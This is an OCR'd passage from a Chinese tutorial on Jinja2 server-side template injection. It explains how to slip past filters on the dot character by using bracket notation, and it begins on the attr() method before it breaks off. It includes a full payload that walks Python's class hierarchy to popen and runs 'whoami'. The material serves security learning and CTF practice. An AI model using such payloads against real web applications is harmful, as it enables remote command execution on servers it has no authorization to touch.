
上面这些语句也不是说一成不变的随意套题目，还需要
根据是否有过滤、框架是否有该可利用类、python版本
高低等进行构造利用链，等下面说到利用思路时再结合
例题分析，接着总结有过滤的情况。
有过滤
绕过 .
中括号[]绕过
可以利用 [ ]代替 . 的作用。
{{().
__class__
}}
可以替换为：
{{()[
"__class__"
]}}
举例：
{{()[
'__class__'
][
'__base__'
][
'__subclasses__'
]()[
433
][
'__init__'
][
'__globals__'
][
'popen'
](
'whoa
mi'
)[
'read'
]()}}
attr()绕过
使用原生 JinJa2 的
attr()
函数。
{{().
__class__
}}
可以替换为：